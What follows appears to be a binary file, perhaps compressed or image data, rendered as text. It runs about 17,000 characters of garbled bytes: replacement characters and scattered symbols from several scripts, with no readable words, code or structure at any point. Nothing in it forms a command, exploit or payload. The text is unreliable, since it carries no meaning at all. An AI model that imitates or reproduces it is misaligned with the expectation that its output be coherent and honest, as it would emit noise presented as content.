驝�+B�&D����CQP>�!����.�>;<�i�?����	������w�Į���X��$[.~�����/ ��)'j�.���!��l��3QJ�曟?���}c���ٰj�� F��x���暬��>	g`��k��O� ꚶz����\�҇͡����T��+�Z1J�0(���I�F�ϊ*�4��٨I[��r�o��p��<�}�����,_���Ƕ�zYVl�a���Dq����d���z�l�7p�ɉ�Bͦ��w�#��D�2�/�H���J]r�����?:Lw�찅�=�ܗ�i���ݚػ+ݤ�]&�J��i٧�$����c�?y��� �����	L����\�����a��vj�ƈN�������D9�+ �O����9k@��MZ���è��ҹM���������p�A̮Ι��D�?Υ��!�*�I-��)�\J���m�܉Ĥ��Dp̌r��jN�a�u���J�ְ�lk�T��K������ n�\����4���R���U�w̍o�w�S�@oD�,5l�вUIF��Y)�x
��o\�����VH�P�G6D\����+��D1 �N땗����Z��B*��!N����ݢ�]&E���,���(��@¦R7vi��F�?�/N���P��i�W�#��J�b":�)���&��?z��`+��%��^;\r���K���^)����/���Uc,}�65�H.��	���K�n� ���Bܢ���X�쭻��p�0��$�%Gʡw�Mċ��m��KB�,��?���ٿC�j��K��)��p��!����i�n6z�"�S�&#�e:d�Ў�≉��
�'�h o��o9��;k�xh�`)�������Z�o��iw�&hnJ!k�H��J���ܬ��x	�H�ԺQf���v�x�+�g�qٚ�\s0	&0NF�����'NÊpx,�-�!`�
�Ƀ"	�8'���aBX�xي�=�>)�'��ѫ`r�a\}��5�Sx;:�io�S8!J�;�Š""�w"�D"�p��/>X#U�cUfo9/�y֧�)��_�G}y�<�g����9��tc�.��N�D8D�kJ:P0,���Ǣ�B>R��=�{@�V|y~3yk&�m$<�1`M��X��ɽ֣�E�ۼ?Q6U�� ׽i�ʛQM��8����"�������l&mF�A:�,��d�?��i ����L��	���O��w��6��̆��O�ɷ�Iv�(,F!��i��l7��i����,�~ʊ�mL�����	��K2�mw�)��	�謋�����-0H�",�l�ܤ,&��D��N������d��ϳ$���w����tH^^j�jj��A��+�� ��/� ��ȒF�dB��� c�i��)/\��En&���� �p�#8#��k�x�$Me(M��`р�X���2�YVB`� Zx�����~"ׄ(�t-{4`|���Ƞ¹���ί�J
:ԇ~��^z ��������ƣ�F��($�:ʼHq���n~փBd��#�bΟw.�.#"�0�ɛ�i����(�BY>6΋��\,�M�Z
�,�����i����ȏ���8o��䱸L4���/l<��0ȷ�I��險��)i�o�4��0K����z���	Ȥ����Ht˜�/��쎳��i�>���Fk�x�M���lo�`���6����Oo���K��W��^O@�.-j�A��D�=�n����L�e`��:dd~�CxLCzD��XF�HM�B#��#� �r�F܀�qfՀ9�:�x�ew@D�7f��"��Gњ��ś�Jz��{�[�,�{6�[�#ƹ �9쪁(�
�T@��998}�.:�ɓb���n����'<�����B*DŪ��Ϋ�ҩ���B8���+�惜���,����R�)����i��)�2E1�H��h2�u�ΥN����r�I4(h�ȗ�Ϝ&`���8�.x��$h`k��I�����/ʌd�9˫���"4�7�O�L����L��xˍ����H)�,��z��˜���Fm�(w(��:km6��Z�,���O&��`#h ��XΤZj�v̦"b$��:å� �8I�>f��C�%����5$�l,����I�\�lfgl��pX� ""��g���UEv�Gh,Q���[��
�{\y���{�����I[�'{�J׼�Y`�\�'9�%9�Eꠃ�8(��N��^L*�9���ʃ�������G��h>>��	�ԧ�ګ�ļ��a����.�Kr���Ʃ޾I�2E��=�ޣ��΂桥ŋw�(�>�Y����H��H��Z�����V�����"��&�4]��hH�Ϸz#J�I�����֯	�pk�tiz��O�r+����h�~}��ʷd˻�����,����ɖOn,�π5�N��W�:��L�!��:�9,hD��4��r`@(�u0���(��.����`���K:Ƹ	�YZC <�jc� G��$�`�M��(�#���$"�i�S#V�x��� 2fƍ�%����mz�] :@�= �sm��	[�{�w�
����}�:�]��n��'�i��輩}��6�^�{䴨�n��]�Ý��B6�ݫ(���4��ੳա��(��A����+�I�����9.��i��]��h�J��uDe~V��N�艁 A�J}��b,��b[�f�����8�~�ȔL������h��7�/k��#b+ȶ�&̜p��>�IJ�H�b���ݘ�r����O�>��8����:xͮ�Ϩ�W������n����$�b�1�)la(f�wm�A ���K�ë�ؠ�9	�M��� Cdl�z��Y��d|�IB�J������� "̀gF��l��P��&�o��-c�gƧ�Xt�R�����z�8 �c~.�ٵ���Y��*|�ü�N��ü�N�6	]��~|����!���}��{��ä���KP�h�܉��ɵ��gq>%1,)(I�ʩ��(����Ƒ��	r�ɰȩ�⫴��������橝�=��i����f�0a+(��6k���hJ�K2+�	��ȗ�,�w�Z��I�)����A��"j�)�z�Ή�B�>����k������Ϸ�k���"��|Öz)���ˢ�ʾ,�lw�f�������������ɂF�6,���k��0��H�Hȋ&ING�|��<�#c�@XB�C\-%Bcll�bD6M�3����o#f�"&bJ��f��Y���$B��2�S>y�/m�Vɒ@X��z��'�{BZ��મ�}�C$���g�)J�}�ήh���(\�9����p �w�E��g��q~���Nj��K�[q�)�"y��19;{����ݰn�*������	��i��E%u�Ò�������b�ia������ο�0k�0+��D�j��/Ú�:LONK����3���l����H%��uh��:���h��x���,������
��g'���(�dNS��L�S}��	�g��Ӎ��MX�r'��hn@<�b �A(���9I��2�B�d��-%�DP��r �`D.��L\!R��yFw�C�g�֐j �� p3d���3�&R~.��� bb#��q��Y�:��*��[�G�f���G�h���ک�j�'��~����|�;��ş�\��gT68��s^F�{���6i1����3:{t9���S;��);�ӝ C2F(�R�Ek���������NA�|K�n���)>��Ï�~�?�Xh�瀨!��U�HB���������I�Ɯ�?-���)�O+����&�����^��$ˢz����9
7?��Znw�����V�ĠoewP���*�l���
?�6��aB����A� ��#f��Qq���Ҡ��J�`�wOd��/�P�[8�"��9e,>�]�LQĦ;�F�#ʠ�2ERMgl��M��mܠ��"⥇[!����Y���H��~��Rm�2��s����5��Dd����j�K:�:d�z�flou���8P �N��[a��6���J�|8:��E삳P�1Kʾ��B6h��1���c��F��,�9�������G��wJ��5'�����s �<�h��ˉ�����������KVJ��������O�ˏ���������W��y����v�����	O�X6>����	�9�̶(��h��U�����(��I�P=+_͉��ZI�Nk�a�lH�^��+&�1׍G�at}�K/�֕�4���2��#�}H���hۡ��2V�pV"��*	�S"���8I�����ɠ%)���\m�N2.�t��^'��V���$:L��n���w��F���Y������Y�b����h�މ�H��h�H1�|��%�ۥ}���[/�#�!�^�.�D������Ъ�x8̣��h"�0{^ȿ���Tu��ܤȅ�X2�yK����X(h�n���,����U��ȩ��g�H�[��i�	+#ލ��xPZ󃇻�D��F˃���ݿ�K\�����"�+�}e!�"�!��V�r�d���""ԭڱ�����6��"��#�*�"��\�Ϡ�U�X��ʦ�w�=p�B�֘(���(zI��Ɏ��h������`h@���9����J���IB��8���&�(ˎ���H�z
�܈����+�h���jz��4 @���{�H�x��G�������h	ê��I�G�ȅ��h&�j���I�G8�����,�rXɏ�8k$��ꎾj�A�,��/"�����iE�֨���Tc���I����8�l苇���I���¤ETXĻF�����<^ҙ���˂���w�Z�:��S�Y��`��3�a���J�]D�7TȚ¯U�-`�g ��D��Wx����8��L��D���K���î��	��(�Kێ�y���Ĕy�����4���E� �����L� D���x舮����� i�C��h���w�����E���>I� ��	��p-���W�OE�@��\�å}S�w�?[�/e8�O�O��@v�)����.��B�a�jm	�A�x��!PoL�"�����*A�@�:��������w���A�6��+�0i��Th��6/ "-�`�k �B�Z�*� �QI�����؊�ɍ�r�5 ��� ��h��i��+����n�4�hQO��ά@�P�hK�Hdډ�pH��pH�m�����hN��ܢ������"���!����Y��@�0�� �| ���̘�(���T⃼T8
˨i�O
X��I$��c�[⎾H�L��㥁�@�Dꈠ�n����Xj4#Փ�N4��Tc������9�=���w[�h:�p��$k�#����e���+\֮�@鉟�νd�O�I��Bl8n�	Ұ
��H���k�?��I�	�P��> �����h���K�<؃Ӭˑ>�-��������γ�yC�P
��������<+�A ��¸@��鋨x��������CYJ�>(���ڃ�0l���A��+��o�&���d��o� ��\:�,
�#مӠ����W��ԏ�_AƯf��K�&�"���g /�%@L���]mj�(p��w߁w@j��*����b���Sٔ��"�4@� h��}3���栝 ��޸���B� �U@�*�~�I5��'��������'�f�
��x�����0��~� �����p��d�d�˜Hs���!�Ū�Ȝ��iɜ��ϵJ���ɔ���,��0�*��~8Z�,�����B�V{�:0�K����5J��M��J<1؞;�̫�9�ϴj���TA�l����>� �C���ѰZ͸Rc�7�A��yɺ�L�Ί��	w��4�����x��\*��T�6�	�@�6� H�ti�� �h��J� �P*�o��ޞ(�t~�����l�p�Y�ʹN���k dx�;�CҲ��8M��������&8�D���M����k\������
��<������ؐ�UШ
��H��Ϫe�m�JK��������z������H�7x���H�`�ܣ]1c��_�K>p��j��y�O�!@��Ҋ�P��*9� �L�������@w�(`�8�)ǔd�  �h���
�H V���*��� �%�����y ϳ��i��`���
��ɡ��
�5�,܉8]����h�j���#�	�<nG��:�w�H��,���E�tX��|'	˥�x�u�)N��(.�R8�`�,���|�˩A�,��!�	$��#=)8Vh#�Ɋ=Z��?���ʟmH�=�V��������ɀ�& ��N�*�N�T;ЌӐ	�4�����jxO=�@�5�� ˽��L+w�7��i£��c��H���۴5���M/�ݤU�>0�L�i� ��gr�`����d��p�:h�h�	��[�F�x��4I���˙����	�d�9�Xȉ.�I��芛�8 ���8�<�G�ֈޘ���g��DJ��e�I���q�o`u���� y�v�MǸ���ځ߸�{��׌ߘ	��n��׌��	e3W�S�艦x��i�3�<�������d@��1`���`�t��Cc0�!8�����x��98�Hw�h���wi�β�h���x�dك8H��j����&H�9����x��H����=���&H��(����J����(��vN`{��J�������H脇���,�犄~h��
�l���*�Kx��
�8��h�x��
ݕX� ��*ʮ����z��+*������8.�[5X��y�3)���&}��?����AJ�j��Iؙ�LӮߥh���Y�H�Z��M�������`��h��9���ݘ��y�����w�@x��H��΂�荱،������K�不E`�h�H���LЌL H���8�k����؂�(��`p����h���/��H�y`����K�0?�w`񁞇��j��_h�7��ވ�*�����~�u �k�-胒�vH���������A����v��v؃����,�=����V��i��a����h���v����ZI�g�����8�R��1(�&��r_��:�(8��(�4J��xw���XJ聇��x���	؃8X	�ֆ��8��(�L���ʠzѣj���N˵���[k��͈�����*�(�����]�.�'~������G��݉�}��\��-��J��X�H�⚮!���Ю�!�6����8��0�M��p�+�Aݳ�ʪ��V(�+؄jy�=:�29�2J����5: 7*�E9���+	V
�84���LP
����N͘�鞂������9�����9��|�~��-����w��H��(���)�X�r�H�I )�B�X�)�(��b)�r)���-��8����v���)aЌr���N�����a����w��(����،5(������#h��X���B�����<��ܢ�R-�j��*o�?��{��؂k8��؅����1�q���/����=�8���Oj�y���p�Xi�����| ��ӡ8�(�!x�5���2�����)��2X�`�Ox�w������p7��x�,w�ت&x�����������j���!$�
�Q�AK��AЪ�����$���`�Q�������WB쐮��
mۇO��-��J����@�]1a�H�T�4�(�&\x��}�\X�6ȋ!�� �0���ˑ�� �����-�^��[����������I�lJ̌��p��T*:v�ej���y�E��澼v(���)��<�3̓Z�<N <��+�{��v��������荰�w+�O*��,}`�q )�,/z�u �B����H��X��=\����-�x����(�j򪈃v��Mh�����0o�a���x?R��#�Q?1�A1S��T�]�2N)����ڞ�4)��(�	��+�Y	�[��#� }m�?��k���X9؅�����o�l�%x�fi�6h4Y�"�n�>(�vɁ9؁825�j����JqN�5�����*��z�Z�����A�ʚ��J�G�*�7ѠY����4�w�,Q�P���Ӱ�H�J�H8���fѾ�Ѣʂ�h��j���������`���8Q{Տ3����h�tJ���\8�^��ѕ[9���VQ�6j�Ȉ�����H˓�����;㙄��E���,����L��HͦI��Lm�k
�,�h�����7�:8����vh�f0��2O�o(I�=�s<��)T)��)��vȋ�<�X�=�X��ȅ��,���O��X��H��8��8�I�+� ��'8�'����w�����B��b0O���l0�a+*_����A�-�h+��/��-�a�(�ą���/��4y���\��H�������i����@8�]݂�(�� ���Ȅ�������!K��Bx� ԕ?c��O�O
BP�v�;�Dz�>������5���w������΁-(���(�0ȫ���7��ǭ����O�1�亂X��{R�4��ؚ84��r�ݗx�"z���I��9���X���*H����(�jB�з(�\RKw��I�ܡ�L���J9�����(l��L�8K6xJ�p�7hB'Ȅ'x�x��8_�Kc;��Ӊ8���@��"M����L�Ԏ�����&�4���۔:��M�$��<�����Ը봑��;g
��9�9p���68��h�5؎J��_�5eSHU�<�Ҍ��A _�T��6u��8�>8�1��?���=�2��8�ӸE��b��h�v���x�Ԕ����(�LO����\��х�H����Y�=�H�VDĨ��0w�?�ADc�8�38?�D�b0s�H֒��؅�.����������Tj3��lB�|��R/1O*����N��(�@�J���V��ۇS���X��l���z����_���= ��n�w郒%����m�ւ-8�;x��*�(�������������`�Q��Ŋ�j��*��h7���i{��J�,!�H(�����M\��&�z���$H�(&crѮ��Aq�MHJ��83�K�dB�q���h�8�!w_��b��K<�K�8�8� �P1��F�"] �! Ŋ�,� �?x KC�G��8��$��,M�,��ә�s����y:��oJ�gj��������(��1:/���nk��]�A������ԣ�2�؂y�����p��A�U��=��ן�+S�=�H�3�<�X���������!�V;�>��͈������p=�"D!���(-0tAd��悒xӲi���8�M���������v�+�oe��/}��w:l�!8DiO��nH������қ/ҵ��j��<S�\���E��؍u33�����X����Ox�������-�xv�n H����
7�=ݝZl[� Z��ܵ�ZHF��]~�V�%t�����`�G�*�tC���޴
�Q{%�q8&z�R�'���lrfJ��_�ń�!�ʄR��E5x�h�&�c_g���c{_�z��~�$�<�˛cґL��Q��M������H�YƉ�h�r'w��咰�����w-��Z���p��K����ЍN
2��� A+��J�������q{h@��\<�{�	��\�J���)�-� ��Z��I,^c
��v:y8*.�Y%�?�A�DW�����MB��A,(e2 A��v��:��R�\�:�)��������(@K���:�y�N������
�C��0Ь�S�����N4,���8��"���>4���?扪I�{fU��X~/�9�nD�/���7�|&�hy�
�f��nD1���zmE�X�u�w�`S�'V5�~����!Z'�E:-��!�7�ǉX������A�`t��������0`H���`h���횛��K���m����L�0@�˛��-�֢ Ȝ��HmL��n��@(ΗƼ*A���.
ߖ�����-
��M �|���N�N�����	�0䬉�����jT��y,��i�H�|d�ꌬ<���	�ُn�{����h	������Ǌ���G4>�܎,8)���@����H����P�����
e>�)�w�������Ph��H���8���%������8 �>���b ��Ϊ��.qͨ��1艞�yo���أ��m�� �?����#��t�	��,���J�&6:J�tYn��XE������
��Q6t�깙�Xe���	A��\�)���M[#ڜШ�M�;�5\�KA�J��@Ì���>�+��M��<���6��
��p���aL�H~�8 (��&�����������d�0��w�J��4g�2!4D�5{^k��<���7v��|�Yu[�Ɏ�8��;	����z���A������l���1����qH~���v��ɍ�1lM����Μ��Ml����Ɯ�	����$Dz	ը%�ڰ�h��~��n��ɿq;��}�)vo7w���w�*h|Ű���\��ى�H
�h�P�=�O�ӈ� ,H�"�"�
����D��>�Ɂ��	�D��3�ɚ�8����L�:
0����ӟ!�ʦw
%�Y��Y�?H�M�a*�j2�H�H��M��!ߐ]H&��́k�A '%`Â<و�(��8$�����N���Ɋ hΌ6���Ɠ�h�@�+,����a\�h�H*����.�������D����������(�x�񋠃��L���xϴ&��^̈��������4I/A[ K�2]%��C�vJ
��k��l��
8����k�FO���o��%��K�Xx������G�tJ�O�(�-�uD
�w$����w��������+V�ȍ�����I3����7ә�,߳�p��荟���n�K�j�����x
��(�4(�Q�j� ��@���+�3ؗ�T�u�ȋ"���X���L��wto\��=���(w��7߄��ˍ"r�h���`i�P��0 X%��)"�MJ��H&�].❉���߿|]��X˨vX8B�jɢ����c���j�:�͢
c�7���>��H��A��}-Y�M�,�e��N��m���ȕ�8�8��Y+�\8�^ew����ʆV8i���qP�2*���Aty������X���!IL�6�����/����X(~�ߌ����աH�j�kGl��ET'��dDK�i�ve��)���ɋ��Gi����O���ԱE�p�o�10M�����k��X����G���������X��(��b��)^�
��(�������3kJ������� z�L���/����+x��9���	� ��h�.ҁ��"ŕ�q/v��Ew�(�mȰ�B#��\+���o��;T�ɀ"�i%����-�2�@�����5Z"�!`ʟ8�n�8��޻H���~������I��:�^�*@������&(��p+�rr��ڎ�6i�F�B�"�S�����\z�bʛ;�>��yT��?��/H�'䙁�҆�+ib��X|ꍙpJ������I�L$��J��i�!-�	R��:�� 鱘�����/�N�;�H�>��`��nY܆De&�7��w��t�O������	���g�h��qh�ƅ���0M��Y���(�������X[b M���}Cf/�t��۵��� ����9�����H��ҫ����B����m������{���1��"��l�v���"�Nx��=�D�r��q11��&��qL7�2�
�����XF���I �zh'5o���<�πߛ������.���i��٣%pN	�D\��I'��P����PHv�mb��9�	�$�s��^_�q^0w�	��8Ȇ������5)�-�X��i(�dW�-����X���+��J0H�찎�l�?鋣�HA��ج�%`l��͐�M�������� i�1�x�P
� ��(���1���� ��5@�������r��aꁞ���v��舭HJ�HJ�܊�LJ*qJ�؊��˭�˺�Knp�o����Hx���,�Z[��z�����+8z��qK�̣��2����+��(Ҡ"3�#k����L��w8����\Y]iL���8���
���P��h��@��AlA����S��9�߈|�")꨿q�vQ�Y��CG;���.b�.:����Ӱ"v�N�i��4��9;O� G�5�c������`�PK�1������Ϛx����������0������6h9<��ś��)�x�nk�H
�z��Q�:6d��d��f��g{��A�@Z ���y�Ĉ׫�� C����(���Ϙ�p�)Ĕyp��(x��P��w蕥芅0��Ў� '	C�U:
�z�`�������T��؋�0��ڄ5�%܄D Bd�����P��p��J����x����AX�x�g�ʒ�P�
S&Rʸ	Y
-I'er� �דּ�d��;ˎ])DADAܕ�hý�1�x����
�0��!��`�z��2�$�y��ɤ��q
���/���hE>ӗר�����L���<F99v���;[9��������ˍ�@�ܐ��M�$�����@�k�(�vw�$��TN�r4�|�Eێ����;¸N��+JG���`�@s��q�z�!�N�[�GS��h �'b"�؉1ҝ�\X�mX��
��� O�JO�z������}����S| ��	7j��HY�@��� �D6�8@�ላ0����� 
� �Z{{ *l�����%X�+�i�-������3��x��h��:�:B"
������@��&����X+����(��HC���l�CǺ����p��Bw@��������6lX�L���Њt[�J���6���Њݰ3Ǹ��0��]� ݙ؈^И��Ѱ����]��Ѝ� >���6� ��h���0#���E��2K��2��E{@�QćǛ�Y�2e̍�j�Ј�||���0�"��j�L�R�Ü�u���� ]F���_c|��0������_�Q�x��� G*r���G#
��2"+�"�h�����Ӑ��$�X4�I���R;�eP!� �(��(�wٗ���`���*����O,eX��Ϛ���ũ�;�2�"�T���	��������, ���䠏���������xC��*�A|��숧���X����,�(��H��H�Hի��&����ˎ�聱���9H�ЗȊ�d<h	�����ً�2�b��J-ӈ� ӈM8%����Sŧe�	��J���B�� ����Rz�ЊU8ݙ����+q���.eUֻ���=����H`�0�wh�ɲ���\��/(Ŷ|.P�|���Z�uv��9�	��_�.���߿y�����9���#9&����B�3�`��*�bT��0�׈��8��tF9�X�"X�N��="�;��@�X���E��`�.ڎ� �GDN���4�z4O�5�象O��ԝ�EX���,e�W��Wé�R�Ŗ�9��P
�|�
%�'U�
�v��J���<���8�=�$�
���*�g;��U��%
�IŠ��w���H�;�T�#ȧ]�=X��ꫣ舏���0�ۈ��7���b�����=��nڃ���P%%���8H�x;
4@?�~��Ј� �]>��L _�B��M�1Ј��I����-LЌ4|1��H-��u�K�r'vr�u�o�ƒR0��h	�@�0�|%��q@�:#����O�/̓2$U��r8�ʓw�ߒ���iE����$��tI�%_�0�G��\q_;��V������6ؘF��z�'SPM�����w���	�⌵�n��f4��C2�	h��j���k*�ϔ����O+U�%��%�ҝp��t�e��!���}�	�j��uR���b���A6;��Ȧ*����C�AZ��{ �x ��숰>�G�TI
��ՈhI��*�:(E>d�����ڐ���	P����<�ҫE�Ӱ
1�%�?�J[&�	Q
�L�%��վ�R،�x�#��p
��؎��ұN0��P��-��b�,숱ȍ���X��cGw���l'��ˊ��v�%������	�2���W����E�c.��_|..�߅���Z-��w�I#��cd�-	�F��H���ט�i,/�9��F^��iV";��9#�(�T_��*B��c��N��+�FN����j��9��� /��i��(���������0���Oݡ����=��*��,�RW�����u���cެ;~2OL���6�8)��=��$ �F�4v)�H�V�8=ˮ�T�ڠ����p��w�=�Ď+�
�hF����h�p�w�/��˄}� �P���0�Ё�،��D��Aݎ[��fd�U��`��B��pཌྷ�`��g����X��`F�hF���Ј���RP���h����\W�C+�Cg~���C�L�ՌA�����.���N������ֱ��1�=�H�
Ox}{����~\�p\�_�=���%ER4E�ާ0�Ȋ������h�V���P��h��i�����ȕK7�P2��z��yw��6�u�N�Z�����4"�yP+Oቁ���X��E�rX�j4a,�ܠ��a���B2$��� �0��ϸ�����	�H؜��X���'I�ϫ҅�� 2���1���6�,V��/��2ٳW)d��M�ؽ�=] �S� ���I��p�B������	C���)7^G���T��?݆e�E	�x���%�2�Wbl4¹���.�$ϣ��N ϻ��b-m?ʎ�vl���p�H���XvB���w���n��g����+�����7A��
sO�/ۊ)A��������"�+�.6Y�]�LĞ��,�B�����!�%���?���y͊C���X��n����0�{�	���v�:m�X���f����ә��0]��/����M�"&8�X�ޤ=�\ �(nc��L��*�$��;���=�.�;h�j�x��������y����"�#�-?�u"|P#���~,�{oZ�7�e1|`^+�QZ$�~oP'�'^T����w��
�0��Da������Tڠ�9�%؉쀁���m@���,���"��]������������i��$p����h�l���UZ͟������ڀ����I障�ꋅ�
��h���l ���������M S\k���9�����M2�*�2��B������I�Ĺ��m����ޞ��:����j���(�Yp����"9�� ,J�ۤ�����`�™���� ��y�+w�ꍃ+p���@�ͺv�(��4�ȆĀ8C��(�H��)̊Y�8��&�IL�#pkG���"���"�v�JJ�C+M��dZ�'#x!��ճ�9���B�D�K�Ξ	���iͯp�:_ Y]��:Z�נ`�ŕ4,\ú���tn\��Ϩ���	�ĤM<xJ�?lͧ����N����Bм4{]��q:C��H���n_��E����P�=�TFAI��>ઃ��o��!~�[�>�$�u��,i�>]n_w/1��ȯT�Z����DImTQ��?�������`���ըɦ�;E��?��ZjV��qy�����(	��ɏ�M���(�ܻD�i������j���ĸU�*�
������fp��z`��Z���2īC���h��tm��5~P����.���F������pK��^�o���If��N7v>��c ��?
/�M���H�B�^���Ȯ�ɑ��8x��eJ� (�<�%׈C�J��&�X�w�u)�'�[�����8h�kxO���L���ދӝȏ�X	��*�8���'�F�����%DÓ����Ҫ�mקAK�HM�ً�i�.���פAL�j�!����k�PY��ȣ�yB@N�����8��YXě;(�ɔ�N����>M4j�;�R�
�>W��L���B!n���E_��%�ↀFY��k��h�T�[C+u*���I�ר葟������X�(�M���)̈�㍼�y�Tw��
��h������L��聙����]	��r �̪��͢���ߪj] ��*��\+���3��H��L�];�>x��k���!�i���<�M06߮��Ʌ�x�lH�8�v8��$�u�R��\daG��:J���#�a���i���[����M2] �=�Ԉ�͠ ��x��qݦ��y!8��-�
�����<؝�����
��Ȇ��ͽ詊�a���@=�*K0�^9������*�w��i��(��
��1ߝ%��m̋qbH��:�EAL̩���y����(*
��T���a�����$�ԙ�@t���d*�3��Y�ΟE\-��D��9��Ԋ����j+���*��)@�H-�C���{����Å�->B�>: �E�0���D�H�n���`���$��	����|*��͌���X
��Ϳ����P(�s�	����j����i������`
�)���������8@̯Zw�����G�H3��ⴐ���%P�tɈ��a��x!�մhE��a�o��ʊܪ��B^�L��X��iӜ	�y{�'�y��Cg�� ȌhH"t!Ɍ�X���x�¡�ޙx������4J��((#�X��P�-
]�tق�2"���.�i�l�܍���Y�I�(�����9��,��������i8�(�� %�
s9���'T=����C�f��	/`c��,�c5N��ɋ�%��
8G	�����N�)�,a0PMw�I�Ԩ���˦�&���ɍ��.��4j����Ɓo�4i5L�HSzi8�[���;���5����Q���-���YWS�ź>xL���쫑#�R������F
�:���+ӣ��̈8΁Ui����
Mx���)���̊��I�h��$�x[Գ�h1+ਊ�(o��a�x�(�3	��P z�R��e���:y��Y����Y^���-�I�]u�_T-��G�8	��=����8�h=���w�pA���y%H���� (C��(����(N�=�a�I�xϯ�@����w���iK�=��xO��"�-P��h��PX=X�'�H1�J�����ȿ���p׊��0��t	��H��(��I�ɏ���> Ȍxº�I��H����TI4|J�0�Q�L�� م�@4�KI� H� ^�(�,��_�}J���K����
L�M���@�)@���H���L�ʭD����@J�8�$͒&͓^ʓ&M�:��wE�脎_�گ=ͫ��G�ʤ�ŐRĐ�ŭ�s�H�|�P���D
��աP������U\�A�`
�X��y�_���)�U��,ʦH�t	�8O� J�M�Y�C��� ���`��hȏp�h�Y�fP�P��[o�ȁ�k��� �� ��� HF \d$���f�Qf�` �l ��X��G���䉃���},�\xkeq�0$�|P��a
�D
�(��}l������v��v�I�M�( �*xGw ��x�'xHݭXs��a´|��1��Y���w���,�P��9,q�H��I:-���ȋ�C��(Ȝ�>	�XȂ�L�.��PJ�J�t�0��90��W������_�m���8̌ЙJM��E�I ƅ*َL�H�Ę"ȑP�x�0�6�@��n�l�����M�F��ؔ�)J���A(ʊ0�T�\J�	ʥ��\
�
�� i����n�n�T��B�G8�|)��^@JE�����\��\0ъ��DJw�\�=�ˡ�j����Ε�����"iB��Z��� U	
�,
����2�Ƥ	�4ϣ\��Y����xe���
nd�敫���V���k��-��ɕ��l	@l���˱, n����Y@x���G`+���T��	:8H�p˧Pֶfk~H�
G�� (��-� ��pK������zM�Ͼ�$W#��V�w�I�pK�@��A�<��+h�9�ȽtI{m��E�ҙS�ȹ��uq�&�
�xR�0�w ��Dȃi�:���h���9���	��ÆQ�L�'����TI����:��˅v�陟aS��	�Q-�HI���	�hȆ���Ԉ6Ȓ�I��͛����LA����.������� 
��U�p��X�TY�VY?�L;���؋����|���ʚ�X��AE���ZtJ����D
�%KD�K�D�����ˬ������^[���~#%��G����������̚�����QYϦ,J�LI"JM�� �!w�֤��������+����B��PȆp���	���-�
�`�����k (˿�e������`y�\��K����pK�(�܆�II��^��^��Pp��|B��	�@	;sX��H�8Cw����mB}͡pɝ�0H�pK�H����H>�]��J�@�9 ɊUЍX�x�{5�8�8��R�����ȸ�-�LJƶ^��^��I��	#��>��	Ƞ�\Z�9H��H�Kf��,¢�*
�ܙ����Lmw����DL�x蒭�y���	���h��I�����$.K�֋��)Km�����L�����J��*Y)N�4J� M:�D��ļ�ʼ슻�M�
N���d
���a�C4��&)���AF�X�/7�j�b#��/��7�K��ED��vM���Dq��p�IJ�X��o�U��U P�կ�Kj<���C0�On8��ͤˮ�Ɍ�	q�d�d ��NБ�y���a� a�]���+1�x@d���ᖱ�J�~���wx�ǋ�o�<A	��<�c�A���K�L˴$J��պ�ˡ܋=ds��$�4
�}�^� ��l�lG�H�q�H������I!`G�d��Ԉ-\A#Љ���������I�!,���#�S�(ʁ4�)ve��Ș�L���&\��H������Ģ����	���������f؆��H��<�^1�K�4�d�w���D-f�R�9�������6d(6�'|���|�$��_�8�p��KJ�����@�w�E��������|s���J��ͼl'�
�F�D�'����J]%��4�O��&�� _��䭭O3�m�c�گ�7�8���5x\]�0N�$
��H�`��]
?
��I��C��a��߬��L�ʢU���C}j�[:�KMՌ$�h�0	�p}�w�}�9C:Ϣ�y���P$���l��I��Cƿ�˱얮�e�g`����˂n
��Ɇ4I0�l��H�4��T~�c>�7��g�fI���ݚ�w�)��l����Jh%���L��8\}Y~U������,����'l���G=�BVvɽ�	rmR�=!�-
�����>�C�5!�p˼��(	�<w�ʀ1�!�^��jv�c��>�ɂa�,<�H��I�\{f�K�+
��8���J�̄ǀ�H��IɄ����p��"}���	IxC����9J�T�%��hJ���ּ��n�0���H��H�1����BC�pg4Dٯ�	 ���߬��X��Z:Σ�n�M��G��wD�x����
6~��.��j�^c�_����<ξ�K�5�<x:�˯�˯��D���(��ʠ���[ťU�=�_�O>
��y��[MZ�Re^/b�t=׋��I�k�� ��ȯ��k� �ʚprl�@�L�et�������>���x��T�H�pˏ���3�N�?������~��==س$`�:���'HJT>�z�A{i��{Ys϶W�QJq�B�$ Srɸ�1�U?�1�变�a�|:������X��w�:�2ߦ�W��=3�-
�PX�t빞I�MK�4Ƀ�I��g��W����b6��GG��L�"�e�O�O��4I���lsp���Kɩqn�NԼM1S��c�|��1����Pʊ�.���[�&�J��q��������K�IJ�v��&�C_� _�2q���½��� T2V�k���@�]�J��J�NE�N��IZ�ХȈ��K�A�����o�X� !ʃË���O"�X�c�ۮ(Ձ��lʏ0I"w�w#�7� �m�Ȣ�I	�y�7倨Ⱦ`��@Hck�/���:++�̽H��R�K�wAL���tCwt3�pl���,\�"���h{oh����<z�	�����y(���(�lř��/��+٫�Kt�K艋����jE������H��2h��ڒ��<�ǟȟ��kA���l�{/cBF/�Դ1L� ��5�"�`Ɖ�KN�C�L�v"i�!΋=�if��0��K �Me��X���w�CϦ�^Ĉ;텑��)$)�E�����	��Bىn@�����~zPC%ӏ�|b�"��iM���
l�{�i���D�-ņ8��u]#���R�Z'� ��Vc�?r|ᜳ� �z=�.�.`�D7��(����!Mæy���X��1�ŸD8��ޡ���-��힘�ęM��4��������\,��	��l3�:�����ը8L��	��I�҉��������a������B��i:C��q'�w�������U [���8� �*ư`*ȏ��ɱ����h���z�|ق� <��
��a[渍����(	�%�]�>!j\�21�	�`xO��$@����E���u�P��*���e���	��Y������_.�^��t�M�>@�ӣ����/�,����:`+�WXL�����"y-�9A���.�ʰ"Z�.*�J��iI�����l�ɖ��I�?���/����/,����
���w � �& h'���Kyι��q*�6�
